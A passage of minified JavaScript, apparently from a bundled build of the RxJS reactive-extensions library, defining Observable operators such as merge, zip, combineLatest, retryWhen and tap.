n(t,this.selector,this.resultSelector,this))},wt(n,fe),n.prototype._wrapResult=function(t,e,n){return this.resultSelector?t.map(function(t,r){return this.resultSelector(e,t,n,r)},this):t},n.prototype.next=function(t){var e=this.i++,n=D(this.selector)(t,e,this.source);if(n===j)return this.o.onError(n.e);S(n)&&(n=cr(n)),(Q(n)||K(n))&&(n=pe.from(n)),this.o.onNext(this._wrapResult(n,t,e))},n.prototype.error=function(t){this.o.onError(t)},n.prototype.completed=function(){this.o.onCompleted()},e}(de),me=b.internals.Enumerable=function(){};function ye(t){this._s=t,this.isDisposed=!1}ye.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._s.isDisposed=!0)};var be=function(t){function e(e){this.sources=e,t.call(this)}function n(t,e){if(!t.isDisposed){var n=D(t.e.next).call(t.e);if(n===j)return t.o.onError(n.e);if(n.done)return t.o.onCompleted();var o=n.value;S(o)&&(o=cr(o));var i=new Nt;t.subscription.setDisposable(i),i.setDisposable(o.subscribe(new r(t,e)))}}function r(t,e){this._state=t,this._recurse=e,fe.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Pt,r={isDisposed:!1,o:t,subscription:e,e:this.sources[G]()},o=Vt.scheduleRecursive(r,n);return new Mt([e,o,new ye(r)])},wt(r,fe),r.prototype.next=function(t){this._state.o.onNext(t)},r.prototype.error=function(t){this._state.o.onError(t)},r.prototype.completed=function(){this._recurse(this._state)},e}(de);me.prototype.concat=function(){return new be(this)};var ge=function(t){function e(e){this.sources=e,t.call(this)}function n(t,e){if(!t.isDisposed){var n=D(t.e.next).call(t.e);if(n===j)return t.o.onError(n.e);if(n.done)return null!==t.lastError?t.o.onError(t.lastError):t.o.onCompleted();var o=n.value;S(o)&&(o=cr(o));var i=new Nt;t.subscription.setDisposable(i),i.setDisposable(o.subscribe(new r(t,e)))}}function r(t,e){this._state=t,this._recurse=e,fe.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Pt,r={isDisposed:!1,e:this.sources[G](),subscription:e,lastError:null,o:t},o=Vt.scheduleRecursive(r,n);return new Mt([e,o,new ye(r)])},wt(r,fe),r.prototype.next=function(t){this._state.o.onNext(t)},r.prototype.error=function(t){this._state.lastError=t,this._recurse(this._state)},r.prototype.completed=function(){this._state.o.onCompleted()},e}(de);me.prototype.catchError=function(){return new ge(this)};var _e=function(t){function e(t,e){this.v=t,this.c=null==e?-1:e}function n(t){this.v=t.v,this.l=t.c}return wt(e,me),e.prototype[G]=function(){return new n(this)},n.prototype.next=function(){return 0===this.l?W:(this.l>0&&this.l--,{done:!1,value:this.v})},e}(),we=me.repeat=function(t,e){return new _e(t,e)},xe=function(t){function e(t,e,n){this.s=t,this.fn=e?Y(e,n,3):null}function n(t){this.i=-1,this.s=t.s,this.l=this.s.length,this.fn=t.fn}return wt(e,me),e.prototype[G]=function(){return new n(this)},n.prototype.next=function(){return++this.i<this.l?{done:!1,value:this.fn?this.fn(this.s[this.i],this.i,this.s):this.s[this.i]}:W},e}(),Ce=me.of=function(t,e,n){return new xe(t,e,n)},Oe=function(t){function e(e){this.source=e,t.call(this)}function n(t){this.o=t,this.a=[],fe.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new n(t))},wt(n,fe),n.prototype.next=function(t){this.a.push(t)},n.prototype.error=function(t){this.o.onError(t)},n.prototype.completed=function(){this.o.onNext(this.a),this.o.onCompleted()},e}(de);te.toArray=function(){return new Oe(this)},pe.create=function(t,e){return new Ar(t,e)};var Se=function(t){function e(e){this._f=e,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=D(this._f)();return e===j?Ke(e.e).subscribe(t):(S(e)&&(e=cr(e)),e.subscribe(t))},e}(de),Ee=pe.defer=function(t){return new Se(t)},ke=function(t){function e(e){this.scheduler=e,t.call(this)}function n(t,e){this.observer=t,this.scheduler=e}function r(t,e){return e.onCompleted(),jt}return wt(e,t),e.prototype.subscribeCore=function(t){return new n(t,this.scheduler).run()},n.prototype.run=function(){var t=this.observer;return this.scheduler===zt?r(0,t):this.scheduler.schedule(t,r)},e}(de),je=new ke(zt),De=pe.empty=function(t){return It(t)||(t=zt),t===zt?je:new ke(t)},Ae=function(t){function e(e,n,r){this._iterable=e,this._fn=n,this._scheduler=r,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=function(t){var e=t[G];if(!e&&"string"==typeof t)return new Ne(t)[G]();if(!e&&t.length!==s)return new $e(t)[G]();if(!e)throw new TypeError("Object is not iterable");return t[G]()}(Object(this._iterable));return this._scheduler.scheduleRecursive(0,function(t,e,n){return function(r,o){var i=D(e.next).call(e);if(i===j)return t.onError(i.e);if(i.done)return t.onCompleted();var s=i.value;if(E(n)&&(s=D(n)(s,r))===j)return t.onError(s.e);t.onNext(s),o(r+1)}}(t,e,this._fn))},e}(de),Te=Math.pow(2,53)-1;function Ne(t){this._s=t}function Pe(t){this._s=t,this._l=t.length,this._i=0}function $e(t){this._a=t}function Me(t){this._a=t,this._l=function(t){var e=+t.length;if(isNaN(e))return 0;if(0===e||(n=e,"number"!=typeof n||!y.isFinite(n)))return e;var n;if((e=function(t){var e=+t;return 0===e?e:isNaN(e)?e:e<0?-1:1}(e)*Math.floor(Math.abs(e)))<=0)return 0;if(e>Te)return Te;return e}(t),this._i=0}Ne.prototype[G]=function(){return new Pe(this._s)},Pe.prototype[G]=function(){return this},Pe.prototype.next=function(){return this._i<this._l?{done:!1,value:this._s.charAt(this._i++)}:W},$e.prototype[G]=function(){return new Me(this._a)},Me.prototype[G]=function(){return this},Me.prototype.next=function(){return this._i<this._l?{done:!1,value:this._a[this._i++]}:W};var Le=pe.from=function(t,e,n,r){if(null==t)throw new Error("iterable cannot be null.");if(e&&!E(e))throw new Error("mapFn when provided must be a function");if(e)var o=Y(e,n,2);return It(r)||(r=Vt),new Ae(t,o,r)},Fe=function(t){function e(e,n){this._args=e,this._scheduler=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this._scheduler.scheduleRecursive(0,function(t,e){var n=e.length;return function(r,o){r<n?(t.onNext(e[r]),o(r+1)):t.onCompleted()}}(t,this._args))},e}(de),Re=pe.fromArray=function(t,e){return It(e)||(e=Vt),new Fe(t,e)},Ie=new(function(t){function e(){t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return jt},e}(de)),qe=pe.never=function(){return Ie};function Ue(t,e){return It(t)||(t=Vt),new Fe(e,t)}pe.of=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return new Fe(e,Vt)},pe.ofWithScheduler=function(t){for(var e=arguments.length,n=new Array(e-1),r=1;r<e;r++)n[r-1]=arguments[r];return new Fe(n,t)};var Be=function(t){function e(e,n){this._o=e,this._keys=Object.keys(e),this._scheduler=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this._scheduler.scheduleRecursive(0,function(t,e,n){return function(r,o){if(r<n.length){var i=n[r];t.onNext([i,e[i]]),o(r+1)}else t.onCompleted()}}(t,this._o,this._keys))},e}(de);pe.pairs=function(t,e){return e||(e=Vt),new Be(t,e)};var ze=function(t){function e(e,n,r){this.start=e,this.rangeCount=n,this.scheduler=r,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.scheduler.scheduleRecursive(0,function(t,e,n){return function(r,o){r<e?(n.onNext(t+r),o(r+1)):n.onCompleted()}}(this.start,this.rangeCount,t))},e}(de);pe.range=function(t,e,n){return It(n)||(n=Vt),new ze(t,e,n)};var He=function(t){function e(e,n,r){this.value=e,this.repeatCount=null==n?-1:n,this.scheduler=r,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return new Ve(t,this).run()},e}(de);function Ve(t,e){this.observer=t,this.parent=e}Ve.prototype.run=function(){var t=this.observer,e=this.parent.value;return this.parent.scheduler.scheduleRecursive(this.parent.repeatCount,function(n,r){if((-1===n||n>0)&&(t.onNext(e),n>0&&n--),0===n)return t.onCompleted();r(n)})},pe.repeat=function(t,e,n){return It(n)||(n=Vt),new He(t,e,n)};var Ge=function(t){function e(e,n){this._value=e,this._scheduler=n,t.call(this)}function n(t,e){var n=e[0],r=e[1];return r.onNext(n),r.onCompleted(),jt}return wt(e,t),e.prototype.subscribeCore=function(t){var e=[this._value,t];return this._scheduler===zt?n(null,e):this._scheduler.schedule(e,n)},e}(de),We=(pe.return=pe.just=function(t,e){return It(e)||(e=zt),new Ge(t,e)},function(t){function e(e,n){this._error=e,this._scheduler=n,t.call(this)}function n(t,e){var n=e[0];return e[1].onError(n),jt}return wt(e,t),e.prototype.subscribeCore=function(t){var e=[this._error,t];return this._scheduler===zt?n(null,e):this._scheduler.schedule(e,n)},e}(de)),Ke=pe.throw=function(t,e){return It(e)||(e=zt),new We(t,e)},Qe=function(t){function e(e,n){this.source=e,this._fn=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Nt,n=new Pt;return n.setDisposable(e),e.setDisposable(this.source.subscribe(new Ye(t,n,this._fn))),n},e}(de),Ye=function(t){function e(e,n,r){this._o=e,this._s=n,this._fn=r,t.call(this)}return wt(e,t),e.prototype.next=function(t){this._o.onNext(t)},e.prototype.completed=function(){return this._o.onCompleted()},e.prototype.error=function(t){var e=D(this._fn)(t);if(e===j)return this._o.onError(e.e);S(e)&&(e=cr(e));var n=new Nt;this._s.setDisposable(n),n.setDisposable(e.subscribe(this._o))},e}(fe);te.catch=function(t){return E(t)?new Qe(this,t):Xe([this,t])};var Xe=pe.catch=function(){var t;if(Array.isArray(arguments[0]))t=arguments[0];else{var e=arguments.length;t=new Array(e);for(var n=0;n<e;n++)t[n]=arguments[n]}return Ce(t).catchError()};function Je(){return!1}function Ze(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e}te.combineLatest=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return Array.isArray(e[0])?e[0].unshift(this):e.unshift(this),nn.apply(this,e)};var tn=function(t){function e(e,n){this._params=e,this._cb=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){for(var e=this._params.length,n=new Array(e),r={hasValue:Ct(e,Je),hasValueAll:!1,isDone:Ct(e,Je),values:new Array(e)},o=0;o<e;o++){var i=this._params[o],s=new Nt;n[o]=s,S(i)&&(i=cr(i)),s.setDisposable(i.subscribe(new en(t,o,this._cb,r)))}return new Mt(n)},e}(de),en=function(t){function e(e,n,r,o){this._o=e,this._i=n,this._cb=r,this._state=o,t.call(this)}return wt(e,t),e.prototype.next=function(t){if(this._state.values[this._i]=t,this._state.hasValue[this._i]=!0,this._state.hasValueAll||(this._state.hasValueAll=this._state.hasValue.every(_))){var e=D(this._cb).apply(null,this._state.values);if(e===j)return this._o.onError(e.e);this._o.onNext(e)}else this._state.isDone.filter((n=this._i,function(t,e){return e!==n})).every(_)&&this._o.onCompleted();var n},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){this._state.isDone[this._i]=!0,this._state.isDone.every(_)&&this._o.onCompleted()},e}(fe),nn=pe.combineLatest=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=E(e[t-1])?e.pop():Ze;return Array.isArray(e[0])&&(e=e[0]),new tn(e,r)};te.concat=function(){for(var t=[],e=0,n=arguments.length;e<n;e++)t.push(arguments[e]);return t.unshift(this),sn.apply(null,t)};var rn=function(t){function e(e,n){this._s=e,this._fn=n,t.call(this)}return wt(e,t),e.prototype.next=function(t){this._s.o.onNext(t)},e.prototype.error=function(t){this._s.o.onError(t)},e.prototype.completed=function(){this._s.i++,this._fn(this._s)},e}(fe),on=function(t){function e(e){this._sources=e,t.call(this)}function n(t,e){if(!t.disposable.isDisposed){if(t.i===t.sources.length)return t.o.onCompleted();var n=t.sources[t.i];S(n)&&(n=cr(n));var r=new Nt;t.subscription.setDisposable(r),r.setDisposable(n.subscribe(new rn(t,e)))}}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Pt,r=kt(g),o={o:t,i:0,subscription:e,disposable:r,sources:this._sources},i=zt.scheduleRecursive(o,n);return new Mt([e,r,i])},e}(de),sn=pe.concat=function(){var t;if(Array.isArray(arguments[0]))t=arguments[0];else{t=new Array(arguments.length);for(var e=0,n=arguments.length;e<n;e++)t[e]=arguments[e]}return new on(t)};te.concatAll=function(){return this.merge(1)};var an=function(t){function e(e,n){this.source=e,this.maxConcurrent=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Ot;return e.add(this.source.subscribe(new cn(t,this.maxConcurrent,e))),e},e}(de),cn=function(t){function e(e,n,r){this.o=e,this.max=n,this.g=r,this.done=!1,this.q=[],this.activeCount=0,t.call(this)}function n(e,n){this.parent=e,this.sad=n,t.call(this)}return wt(e,t),e.prototype.handleSubscribe=function(t){var e=new Nt;this.g.add(e),S(t)&&(t=cr(t)),e.setDisposable(t.subscribe(new n(this,e)))},e.prototype.next=function(t){this.activeCount<this.max?(this.activeCount++,this.handleSubscribe(t)):this.q.push(t)},e.prototype.error=function(t){this.o.onError(t)},e.prototype.completed=function(){this.done=!0,0===this.activeCount&&this.o.onCompleted()},wt(n,t),n.prototype.next=function(t){this.parent.o.onNext(t)},n.prototype.error=function(t){this.parent.o.onError(t)},n.prototype.completed=function(){this.parent.g.remove(this.sad),this.parent.q.length>0?this.parent.handleSubscribe(this.parent.q.shift()):(this.parent.activeCount--,this.parent.done&&0===this.parent.activeCount&&this.parent.o.onCompleted())},e}(fe);te.merge=function(t){return"number"!=typeof t?un(this,t):new an(this,t)};var un=pe.merge=function(){var t,e,n=[],r=arguments.length;if(arguments[0])if(It(arguments[0]))for(t=arguments[0],e=1;e<r;e++)n.push(arguments[e]);else for(t=zt,e=0;e<r;e++)n.push(arguments[e]);else for(t=zt,e=1;e<r;e++)n.push(arguments[e]);return Array.isArray(n[0])&&(n=n[0]),Ue(t,n).mergeAll()},fn=b.CompositeError=function(t){this.innerErrors=t,this.message="This contains multiple errors. Check the innerErrors",Error.call(this)};fn.prototype=Object.create(Error.prototype),fn.prototype.name="CompositeError";var ln=function(t){function e(e){this.source=e,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Ot,n=new Nt,r={isStopped:!1,errors:[],o:t};return e.add(n),n.setDisposable(this.source.subscribe(new pn(e,r))),e},e}(de),pn=function(t){function e(e,n){this._group=e,this._state=n,t.call(this)}function n(t,e){0===e.length?t.onCompleted():1===e.length?t.onError(e[0]):t.onError(new fn(e))}function r(e,n,r){this._inner=e,this._group=n,this._state=r,t.call(this)}return wt(e,t),e.prototype.next=function(t){var e=new Nt;this._group.add(e),S(t)&&(t=cr(t)),e.setDisposable(t.subscribe(new r(e,this._group,this._state)))},e.prototype.error=function(t){this._state.errors.push(t),this._state.isStopped=!0,1===this._group.length&&n(this._state.o,this._state.errors)},e.prototype.completed=function(){this._state.isStopped=!0,1===this._group.length&&n(this._state.o,this._state.errors)},wt(r,t),r.prototype.next=function(t){this._state.o.onNext(t)},r.prototype.error=function(t){this._state.errors.push(t),this._group.remove(this._inner),this._state.isStopped&&1===this._group.length&&n(this._state.o,this._state.errors)},r.prototype.completed=function(){this._group.remove(this._inner),this._state.isStopped&&1===this._group.length&&n(this._state.o,this._state.errors)},e}(fe);pe.mergeDelayError=function(){var t;if(Array.isArray(arguments[0]))t=arguments[0];else{var e=arguments.length;t=new Array(e);for(var n=0;n<e;n++)t[n]=arguments[n]}var r=Ue(null,t);return new ln(r)};var hn=function(t){function e(e){this.source=e,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Ot,n=new Nt;return e.add(n),n.setDisposable(this.source.subscribe(new dn(t,e))),e},e}(de),dn=function(t){function e(e,n){this.o=e,this.g=n,this.done=!1,t.call(this)}function n(e,n){this.parent=e,this.sad=n,t.call(this)}return wt(e,t),e.prototype.next=function(t){var e=new Nt;this.g.add(e),S(t)&&(t=cr(t)),e.setDisposable(t.subscribe(new n(this,e)))},e.prototype.error=function(t){this.o.onError(t)},e.prototype.completed=function(){this.done=!0,1===this.g.length&&this.o.onCompleted()},wt(n,t),n.prototype.next=function(t){this.parent.o.onNext(t)},n.prototype.error=function(t){this.parent.o.onError(t)},n.prototype.completed=function(){this.parent.g.remove(this.sad),this.parent.done&&1===this.parent.g.length&&this.parent.o.onCompleted()},e}(fe);te.mergeAll=function(){return new hn(this)};var vn=function(t){function e(e,n){this._s=e,this._o=S(n)?cr(n):n,this._open=!1,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Nt;e.setDisposable(this._s.subscribe(new mn(t,this))),S(this._o)&&(this._o=cr(this._o));var n=new Nt;return n.setDisposable(this._o.subscribe(new yn(t,this,n))),new $t(e,n)},e}(de),mn=function(t){function e(e,n){this._o=e,this._p=n,t.call(this)}return wt(e,t),e.prototype.next=function(t){this._p._open&&this._o.onNext(t)},e.prototype.error=function(t){this._o.onError(t)},e.prototype.onCompleted=function(){this._p._open&&this._o.onCompleted()},e}(fe),yn=function(t){function e(e,n,r){this._o=e,this._p=n,this._r=r,t.call(this)}return wt(e,t),e.prototype.next=function(){this._p._open=!0,this._r.dispose()},e.prototype.error=function(t){this._o.onError(t)},e.prototype.onCompleted=function(){this._r.dispose()},e}(fe);te.skipUntil=function(t){return new vn(this,t)};var bn=function(t){function e(e){this.source=e,t.call(this)}function n(t,e){this.o=t,this.inner=e,this.stopped=!1,this.latest=0,this.hasLatest=!1,fe.call(this)}function r(t,e){this.parent=t,this.id=e,fe.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Pt,r=this.source.subscribe(new n(t,e));return new $t(r,e)},wt(n,fe),n.prototype.next=function(t){var e=new Nt,n=++this.latest;this.hasLatest=!0,this.inner.setDisposable(e),S(t)&&(t=cr(t)),e.setDisposable(t.subscribe(new r(this,n)))},n.prototype.error=function(t){this.o.onError(t)},n.prototype.completed=function(){this.stopped=!0,!this.hasLatest&&this.o.onCompleted()},wt(r,fe),r.prototype.next=function(t){this.parent.latest===this.id&&this.parent.o.onNext(t)},r.prototype.error=function(t){this.parent.latest===this.id&&this.parent.o.onError(t)},r.prototype.completed=function(){this.parent.latest===this.id&&(this.parent.hasLatest=!1,this.parent.stopped&&this.parent.o.onCompleted())},e}(de);te.switch=te.switchLatest=function(){return new bn(this)};var gn=function(t){function e(e,n){this.source=e,this.other=S(n)?cr(n):n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return new $t(this.source.subscribe(t),this.other.subscribe(new _n(t)))},e}(de),_n=function(t){function e(e){this._o=e,t.call(this)}return wt(e,t),e.prototype.next=function(){this._o.onCompleted()},e.prototype.error=function(t){this._o.onError(t)},e.prototype.onCompleted=g,e}(fe);function Je(){return!1}function Ze(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e}te.takeUntil=function(t){return new gn(this,t)};var wn=function(t){function e(e,n,r){this._s=e,this._ss=n,this._cb=r,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){for(var e=this._ss.length,n={hasValue:Ct(e,Je),hasValueAll:!1,values:new Array(e)},r=this._ss.length,o=new Array(r+1),i=0;i<r;i++){var s=this._ss[i],a=new Nt;S(s)&&(s=cr(s)),a.setDisposable(s.subscribe(new xn(t,i,n))),o[i]=a}var c=new Nt;return c.setDisposable(this._s.subscribe(new Cn(t,this._cb,n))),o[r]=c,new Mt(o)},e}(de),xn=function(t){function e(e,n,r){this._o=e,this._i=n,this._state=r,t.call(this)}return wt(e,t),e.prototype.next=function(t){this._state.values[this._i]=t,this._state.hasValue[this._i]=!0,this._state.hasValueAll=this._state.hasValue.every(_)},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=g,e}(fe),Cn=function(t){function e(e,n,r){this._o=e,this._cb=n,this._state=r,t.call(this)}return wt(e,t),e.prototype.next=function(t){var e=[t].concat(this._state.values);if(this._state.hasValueAll){var n=D(this._cb).apply(null,e);if(n===j)return this._o.onError(n.e);this._o.onNext(n)}},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){this._o.onCompleted()},e}(fe);function Je(){return!1}function On(){return[]}te.withLatestFrom=function(){if(0===arguments.length)throw new Error("invalid arguments");for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=E(e[t-1])?e.pop():Ze;return Array.isArray(e[0])&&(e=e[0]),new wn(this,e,r)};var Sn=function(t){function e(e,n){this._s=e,this._cb=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){for(var e=this._s.length,n=new Array(e),r=Ct(e,Je),o=Ct(e,On),i=0;i<e;i++){var s=this._s[i],a=new Nt;n[i]=a,S(s)&&(s=cr(s)),a.setDisposable(s.subscribe(new En(t,i,this,o,r)))}return new Mt(n)},e}(de),En=function(t){function e(e,n,r,o,i){this._o=e,this._i=n,this._p=r,this._q=o,this._d=i,t.call(this)}function n(t){return t.length>0}function r(t){return t.shift()}return wt(e,t),e.prototype.next=function(t){if(this._q[this._i].push(t),this._q.every(n)){var e=this._q.map(r),o=D(this._p._cb).apply(null,e);if(o===j)return this._o.onError(o.e);this._o.onNext(o)}else this._d.filter((i=this._i,function(t,e){return e!==i})).every(_)&&this._o.onCompleted();var i},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){this._d[this._i]=!0,this._d.every(_)&&this._o.onCompleted()},e}(fe);function Je(){return!1}function On(){return[]}function Ze(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e}te.zip=function(){if(0===arguments.length)throw new Error("invalid arguments");for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=E(e[t-1])?e.pop():Ze;Array.isArray(e[0])&&(e=e[0]);return e.unshift(this),new Sn(e,r)},pe.zip=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];Array.isArray(e[0])&&(e=E(e[1])?e[0].concat(e[1]):e[0]);var r=e.shift();return r.zip.apply(r,e)};var kn=function(t){function e(e,n){this.sources=e,this._cb=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){for(var e=this.sources,n=e.length,r=new Array(n),o={q:Ct(n,On),done:Ct(n,Je),cb:this._cb,o:t},i=0;i<n;i++)!function(t){var n=e[t],i=new Nt;(Q(n)||K(n))&&(n=Le(n)),r[t]=i,i.setDisposable(n.subscribe(new jn(o,t)))}(i);return new Mt(r)},e}(de),jn=function(t){function e(e,n){this._s=e,this._i=n,t.call(this)}function n(t){return t.length>0}function r(t){return t.shift()}return wt(e,t),e.prototype.next=function(t){if(this._s.q[this._i].push(t),this._s.q.every(n)){var e=this._s.q.map(r),o=D(this._s.cb).apply(null,e);if(o===j)return this._s.o.onError(o.e);this._s.o.onNext(o)}else this._s.done.filter((i=this._i,function(t,e){return e!==i})).every(_)&&this._s.o.onCompleted();var i},e.prototype.error=function(t){this._s.o.onError(t)},e.prototype.completed=function(){this._s.done[this._i]=!0,this._s.done.every(_)&&this._s.o.onCompleted()},e}(fe);te.zipIterable=function(){if(0===arguments.length)throw new Error("invalid arguments");for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=E(e[t-1])?e.pop():Ze;return e.unshift(this),new kn(e,r)},te.asObservable=function(){return new Ar((t=this,function(e){return t.subscribe(e)}),this);var t};var Dn=function(t){function e(e){this.source=e,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new An(t))},e}(de),An=function(t){function e(e){this._o=e,t.call(this)}return wt(e,t),e.prototype.next=function(t){t.accept(this._o)},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){this._o.onCompleted()},e}(fe);te.dematerialize=function(){return new Dn(this)};var Tn=function(t){function e(e,n,r){this.source=e,this.keyFn=n,this.comparer=r,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new Nn(t,this.keyFn,this.comparer))},e}(de),Nn=function(t){function e(e,n,r){this.o=e,this.keyFn=n,this.comparer=r,this.hasCurrentKey=!1,this.currentKey=null,t.call(this)}return wt(e,t),e.prototype.next=function(t){var e,n=t;return E(this.keyFn)&&(n=D(this.keyFn)(t))===j?this.o.onError(n.e):this.hasCurrentKey&&(e=D(this.comparer)(this.currentKey,n))===j?this.o.onError(e.e):void(this.hasCurrentKey&&e||(this.hasCurrentKey=!0,this.currentKey=n,this.o.onNext(t)))},e.prototype.error=function(t){this.o.onError(t)},e.prototype.completed=function(){this.o.onCompleted()},e}(fe);te.distinctUntilChanged=function(t,e){return e||(e=x),new Tn(this,t,e)};var Pn=function(t){function e(e,n,r,o){this.source=e,this._oN=n,this._oE=r,this._oC=o,t.call(this)}function n(t,e){this.o=t,this.t=!e._oN||E(e._oN)?ue(e._oN||g,e._oE||g,e._oC||g):e._oN,this.isStopped=!1,fe.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new n(t,this))},wt(n,fe),n.prototype.next=function(t){var e=D(this.t.onNext).call(this.t,t);e===j&&this.o.onError(e.e),this.o.onNext(t)},n.prototype.error=function(t){var e=D(this.t.onError).call(this.t,t);if(e===j)return this.o.onError(e.e);this.o.onError(t)},n.prototype.completed=function(){var t=D(this.t.onCompleted).call(this.t);if(t===j)return this.o.onError(t.e);this.o.onCompleted()},e}(de);te.do=te.tap=te.doAction=function(t,e,n){return new Pn(this,t,e,n)},te.doOnNext=te.tapOnNext=function(t,e){return this.tap(void 0!==e?function(n){t.call(e,n)}:t)},te.doOnError=te.tapOnError=function(t,e){return this.tap(g,void 0!==e?function(n){t.call(e,n)}:t)},te.doOnCompleted=te.tapOnCompleted=function(t,e){return this.tap(g,null,void 0!==e?function(){t.call(e)}:t)};var $n=function(t){function e(e,n,r){this.source=e,this._fn=Y(n,r,0),t.call(this)}function n(t,e){this.isDisposed=!1,this._s=t,this._fn=e}return wt(e,t),e.prototype.subscribeCore=function(t){var e=D(this.source.subscribe).call(this.source,t);return e===j&&(this._fn(),A(e.e)),new n(e,this._fn)},n.prototype.dispose=function(){if(!this.isDisposed){var t=D(this._s.dispose).call(this._s);this._fn(),t===j&&A(t.e)}},e}(de);te.finally=function(t,e){return new $n(this,t,e)};var Mn=function(t){function e(e){this.source=e,t.call(this)}function n(t){this.o=t,this.isStopped=!1}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new n(t))},n.prototype.onNext=g,n.prototype.onError=function(t){this.isStopped||(this.isStopped=!0,this.o.onError(t))},n.prototype.onCompleted=function(){this.isStopped||(this.isStopped=!0,this.o.onCompleted())},n.prototype.dispose=function(){this.isStopped=!0},n.prototype.fail=function(t){return!this.isStopped&&(this.isStopped=!0,this.observer.onError(t),!0)},e}(de);te.ignoreElements=function(){return new Mn(this)};var Ln=function(t){function e(e,n){this.source=e,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new Fn(t))},e}(de),Fn=function(t){function e(e){this._o=e,t.call(this)}return wt(e,t),e.prototype.next=function(t){this._o.onNext(ie(t))},e.prototype.error=function(t){this._o.onNext(se(t)),this._o.onCompleted()},e.prototype.completed=function(){this._o.onNext(ae()),this._o.onCompleted()},e}(fe);function Rn(t){return{"@@iterator":function(){return{next:function(){return{done:!1,value:t}}}}}}te.materialize=function(){return new Ln(this)},te.repeat=function(t){return we(this,t).concat()},te.retry=function(t){return we(this,t).catchError()};var In=function(t){function e(e,n){this.source=e,this._notifier=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Pr,n=new Pr,r=this._notifier(e).subscribe(n),o=this.source["@@iterator"](),i={isDisposed:!1},s=new Pt,a=Vt.scheduleRecursive(null,function(r,a){if(!i.isDisposed){var c=o.next();if(c.done)t.onCompleted();else{var u=c.value;S(u)&&(u=cr(u));var f=new Nt,l=new Nt;s.setDisposable(new $t(l,f)),f.setDisposable(u.subscribe(function(e){t.onNext(e)},function(r){l.setDisposable(n.subscribe(a,function(e){t.onError(e)},function(){t.onCompleted()})),e.onNext(r),f.dispose()},function(){t.onCompleted()}))}}});return new Mt([r,s,a,function(t){return{isDisposed:!1,dispose:function(){this.isDisposed||(this.isDisposed=!0,t.isDisposed=!0)}}}(i)])},e}(de);function Rn(t){return{"@@iterator":function(){return{next:function(){return{done:!1,value:t}}}}}}te.retryWhen=function(t){return new In(Rn(this),t)};var qn=function(t){function e(e,n){this.source=e,this._notifier=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Pr,n=new Pr,r=this._notifier(e).subscribe(n),o=this.source["@@iterator"](),i={isDisposed:!1},s=new Pt,a=Vt.scheduleRecursive(null,function(r,a){if(!i.isDisposed){var c=o.next();if(c.done)t.onCompleted();else{var u=c.value;S(u)&&(u=cr(u));var f=new Nt,l=new Nt;s.setDisposable(new $t(l,f)),f.setDisposable(u.subscribe(function(e){t.onNext(e)},function(e){t.onError(e)},function(){l.setDisposable(n.subscribe(a,function(e){t.onError(e)},function(){t.onCompleted()})),e.onNext(null),f.dispose()}))}}});return new Mt([r,s,a,function(t){return{isDisposed:!1,dispose:function(){this.isDisposed||(this.isDisposed=!0,t.isDisposed=!0)}}}(i)])},e}(de);te.repeatWhen=function(t){return new qn(Rn(this),t)};var Un=function(t){function e(e,n,r,o){this.source=e,this.accumulator=n,this.hasSeed=r,this.seed=o,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new Bn(t,this))},e}(de),Bn=function(t){function e(e,n){this._o=e,this._p=n,this._fn=n.accumulator,this._hs=n.hasSeed,this._s=n.seed,this._ha=!1,this._a=null,this._hv=!1,this._i=0,t.call(this)}return 